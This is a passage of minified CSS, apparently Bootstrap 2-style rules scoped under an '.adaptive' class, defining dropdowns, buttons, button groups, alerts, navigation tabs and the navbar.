.open>.dropdown-menu{display:block}.adaptive .pull-right>.dropdown-menu{right:0;left:auto}.adaptive .dropup .caret,.adaptive .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.adaptive .dropup .dropdown-menu,.adaptive .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.adaptive .dropdown-submenu{position:relative}.adaptive .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.adaptive .dropdown-submenu:hover>.dropdown-menu{display:block}.adaptive .dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.adaptive .dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.adaptive .dropdown-submenu:hover>a:after{border-left-color:#fff}.adaptive .dropdown-submenu.pull-left{float:none}.adaptive .dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.adaptive .dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.adaptive .typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.adaptive .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.adaptive .well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.adaptive .fade.in{opacity:1}.adaptive .collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.adaptive .collapse.in{height:auto}.adaptive .close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.adaptive .close:hover,.adaptive .close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}.adaptive button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.adaptive .btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.adaptive .btn:hover,.adaptive .btn:focus,.adaptive .btn:active,.adaptive .btn.active,.adaptive .btn.disabled,.adaptive .btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.adaptive .btn:active,.adaptive .btn.active{background-color:#ccc \9}.adaptive .btn:first-child{*margin-left:0}.adaptive .btn:hover,.adaptive .btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.adaptive .btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adaptive .btn.active,.adaptive .btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.adaptive .btn.disabled,.adaptive .btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.adaptive .btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .btn-large [class^="icon-"],.adaptive .btn-large [class*=" icon-"]{margin-top:4px}.adaptive .btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .btn-small [class^="icon-"],.adaptive .btn-small [class*=" icon-"]{margin-top:0}.adaptive .btn-mini [class^="icon-"],.adaptive .btn-mini [class*=" icon-"]{margin-top:-1px}.adaptive .btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .btn-block+.btn-block{margin-top:5px}.adaptive input[type="submit"].btn-block,.adaptive input[type="reset"].btn-block,.adaptive input[type="button"].btn-block{width:100%}.adaptive .btn-primary.active,.adaptive .btn-warning.active,.adaptive .btn-danger.active,.adaptive .btn-success.active,.adaptive .btn-info.active,.adaptive .btn-inverse.active{color:rgba(255,255,255,0.75)}.adaptive .btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-primary:hover,.adaptive .btn-primary:focus,.adaptive .btn-primary:active,.adaptive .btn-primary.active,.adaptive .btn-primary.disabled,.adaptive .btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.adaptive .btn-primary:active,.adaptive .btn-primary.active{background-color:#039 \9}.adaptive .btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-warning:hover,.adaptive .btn-warning:focus,.adaptive .btn-warning:active,.adaptive .btn-warning.active,.adaptive .btn-warning.disabled,.adaptive .btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.adaptive .btn-warning:active,.adaptive .btn-warning.active{background-color:#c67605 \9}.adaptive .btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-danger:hover,.adaptive .btn-danger:focus,.adaptive .btn-danger:active,.adaptive .btn-danger.active,.adaptive .btn-danger.disabled,.adaptive .btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.adaptive .btn-danger:active,.adaptive .btn-danger.active{background-color:#942a25 \9}.adaptive .btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-success:hover,.adaptive .btn-success:focus,.adaptive .btn-success:active,.adaptive .btn-success.active,.adaptive .btn-success.disabled,.adaptive .btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.adaptive .btn-success:active,.adaptive .btn-success.active{background-color:#408140 \9}.adaptive .btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-info:hover,.adaptive .btn-info:focus,.adaptive .btn-info:active,.adaptive .btn-info.active,.adaptive .btn-info.disabled,.adaptive .btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.adaptive .btn-info:active,.adaptive .btn-info.active{background-color:#24748c \9}.adaptive .btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-inverse:hover,.adaptive .btn-inverse:focus,.adaptive .btn-inverse:active,.adaptive .btn-inverse.active,.adaptive .btn-inverse.disabled,.adaptive .btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.adaptive .btn-inverse:active,.adaptive .btn-inverse.active{background-color:#080808 \9}.adaptive button.btn,.adaptive input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}.adaptive button.btn::-moz-focus-inner,.adaptive input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}.adaptive button.btn.btn-large,.adaptive input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}.adaptive button.btn.btn-small,.adaptive input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}.adaptive button.btn.btn-mini,.adaptive input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.adaptive .btn-link,.adaptive .btn-link:active,.adaptive .btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.adaptive .btn-link{border-color:transparent;cursor:pointer;color:#08c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .btn-link:hover,.adaptive .btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}.adaptive .btn-link[disabled]:hover,.adaptive .btn-link[disabled]:focus{color:#333;text-decoration:none}.adaptive .btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.adaptive .btn-group:first-child{*margin-left:0}.adaptive .btn-group+.btn-group{margin-left:5px}.adaptive .btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.adaptive .btn-toolbar>.btn+.btn,.adaptive .btn-toolbar>.btn-group+.btn,.adaptive .btn-toolbar>.btn+.btn-group{margin-left:5px}.adaptive .btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .btn-group>.btn+.btn{margin-left:-1px}.adaptive .btn-group>.btn,.adaptive .btn-group>.dropdown-menu,.adaptive .btn-group>.popover{font-size:14px}.adaptive .btn-group>.btn-mini{font-size:10.5px}.adaptive .btn-group>.btn-small{font-size:11.9px}.adaptive .btn-group>.btn-large{font-size:17.5px}.adaptive .btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.adaptive .btn-group>.btn:last-child,.adaptive .btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.adaptive .btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.adaptive .btn-group>.btn.large:last-child,.adaptive .btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.adaptive .btn-group>.btn:hover,.adaptive .btn-group>.btn:focus,.adaptive .btn-group>.btn:active,.adaptive .btn-group>.btn.active{z-index:2}.adaptive .btn-group .dropdown-toggle:active,.adaptive .btn-group.open .dropdown-toggle{outline:0}.adaptive .btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.adaptive .btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.adaptive .btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.adaptive .btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.adaptive .btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.adaptive .btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.adaptive .btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.adaptive .btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.adaptive .btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.adaptive .btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.adaptive .btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.adaptive .btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.adaptive .btn .caret{margin-top:8px;margin-left:0}.adaptive .btn-large .caret{margin-top:6px}.adaptive .btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.adaptive .btn-mini .caret,.adaptive .btn-small .caret{margin-top:8px}.adaptive .dropup .btn-large .caret{border-bottom-width:5px}.adaptive .btn-primary .caret,.adaptive .btn-warning .caret,.adaptive .btn-danger .caret,.adaptive .btn-info .caret,.adaptive .btn-success .caret,.adaptive .btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.adaptive .btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.adaptive .btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.adaptive .btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.adaptive .btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.adaptive .btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.adaptive .btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.adaptive .alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .alert,.adaptive .alert h4{color:#c09853}.adaptive .alert h4{margin:0}.adaptive .alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.adaptive .alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.adaptive .alert-success h4{color:#468847}.adaptive .alert-danger,.adaptive .alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.adaptive .alert-danger h4,.adaptive .alert-error h4{color:#b94a48}.adaptive .alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.adaptive .alert-info h4{color:#3a87ad}.adaptive .alert-block{padding-top:14px;padding-bottom:14px}.adaptive .alert-block>p,.adaptive .alert-block>ul{margin-bottom:0}.adaptive .alert-block p+p{margin-top:5px}.adaptive .nav{margin-left:0;margin-bottom:20px;list-style:none}.adaptive .nav>li>a{display:block}.adaptive .nav>li>a:hover,.adaptive .nav>li>a:focus{text-decoration:none;background-color:#eee}.adaptive .nav>li>a>img{max-width:none}.adaptive .nav>.pull-right{float:right}.adaptive .nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.adaptive .nav li+.nav-header{margin-top:9px}.adaptive .nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.adaptive .nav-list>li>a,.adaptive .nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.adaptive .nav-list>li>a{padding:3px 15px}.adaptive .nav-list>.active>a,.adaptive .nav-list>.active>a:hover,.adaptive .nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c}.adaptive .nav-list [class^="icon-"],.adaptive .nav-list [class*=" icon-"]{margin-right:2px}.adaptive .nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.adaptive .nav-tabs,.adaptive .nav-pills{*zoom:1}.adaptive .nav-tabs:before,.adaptive .nav-pills:before,.adaptive .nav-tabs:after,.adaptive .nav-pills:after{display:table;content:"";line-height:0}.adaptive .nav-tabs:after,.adaptive .nav-pills:after{clear:both}.adaptive .nav-tabs>li,.adaptive .nav-pills>li{float:left}.adaptive .nav-tabs>li>a,.adaptive .nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.adaptive .nav-tabs{border-bottom:1px solid #ddd}.adaptive .nav-tabs>li{margin-bottom:-1px}.adaptive .nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.adaptive .nav-tabs>li>a:hover,.adaptive .nav-tabs>li>a:focus{border-color:#eee #eee #ddd}.adaptive .nav-tabs>.active>a,.adaptive .nav-tabs>.active>a:hover,.adaptive .nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.adaptive .nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.adaptive .nav-pills>.active>a,.adaptive .nav-pills>.active>a:hover,.adaptive .nav-pills>.active>a:focus{color:#fff;background-color:#08c}.adaptive .nav-stacked>li{float:none}.adaptive .nav-stacked>li>a{margin-right:0}.adaptive .nav-tabs.nav-stacked{border-bottom:0}.adaptive .nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.adaptive .nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.adaptive .nav-tabs.nav-stacked>li>a:hover,.adaptive .nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.adaptive .nav-pills.nav-stacked>li>a{margin-bottom:3px}.adaptive .nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.adaptive .nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.adaptive .nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}.adaptive .nav .dropdown-toggle:hover .caret,.adaptive .nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}.adaptive .nav-tabs .dropdown-toggle .caret{margin-top:8px}.adaptive .nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.adaptive .nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.adaptive .nav>.dropdown.active>a:hover,.adaptive .nav>.dropdown.active>a:focus{cursor:pointer}.adaptive .nav-tabs .open .dropdown-toggle,.adaptive .nav-pills .open .dropdown-toggle,.adaptive .nav>li.dropdown.open.active>a:hover,.adaptive .nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.adaptive .nav li.dropdown.open .caret,.adaptive .nav li.dropdown.open.active .caret,.adaptive .nav li.dropdown.open a:hover .caret,.adaptive .nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.adaptive .tabs-stacked .open>a:hover,.adaptive .tabs-stacked .open>a:focus{border-color:#999}.adaptive .tabbable{*zoom:1}.adaptive .tabbable:before,.adaptive .tabbable:after{display:table;content:"";line-height:0}.adaptive .tabbable:after{clear:both}.adaptive .tab-content{overflow:auto}.adaptive .tabs-below>.nav-tabs,.adaptive .tabs-right>.nav-tabs,.adaptive .tabs-left>.nav-tabs{border-bottom:0}.adaptive .tab-content>.tab-pane,.adaptive .pill-content>.pill-pane{display:none}.adaptive .tab-content>.active,.adaptive .pill-content>.active{display:block}.adaptive .tabs-below>.nav-tabs{border-top:1px solid #ddd}.adaptive .tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.adaptive .tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.adaptive .tabs-below>.nav-tabs>li>a:hover,.adaptive .tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.adaptive .tabs-below>.nav-tabs>.active>a,.adaptive .tabs-below>.nav-tabs>.active>a:hover,.adaptive .tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.adaptive .tabs-left>.nav-tabs>li,.adaptive .tabs-right>.nav-tabs>li{float:none}.adaptive .tabs-left>.nav-tabs>li>a,.adaptive .tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.adaptive .tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.adaptive .tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.adaptive .tabs-left>.nav-tabs>li>a:hover,.adaptive .tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.adaptive .tabs-left>.nav-tabs .active>a,.adaptive .tabs-left>.nav-tabs .active>a:hover,.adaptive .tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.adaptive .tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.adaptive .tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .tabs-right>.nav-tabs>li>a:hover,.adaptive .tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}.adaptive .tabs-right>.nav-tabs .active>a,.adaptive .tabs-right>.nav-tabs .active>a:hover,.adaptive .tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.adaptive .nav>.disabled>a{color:#999}.adaptive .nav>.disabled>a:hover,.adaptive .nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.adaptive .navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}.adaptive .navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}.adaptive .navbar-inner:before,.adaptive .navbar-inner:after{display:table;content:"";line-height:0}.adaptive .navbar-inner:after{clear:both}.adaptive .navbar .container{width:auto}.adaptive .nav-collapse.collapse{height:auto;overflow:visible}.adaptive .navbar .brand{float:left;display:block;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.adaptive .navbar .brand:hover,.adaptive .navbar .brand:focus{text-decoration:none}.adaptive 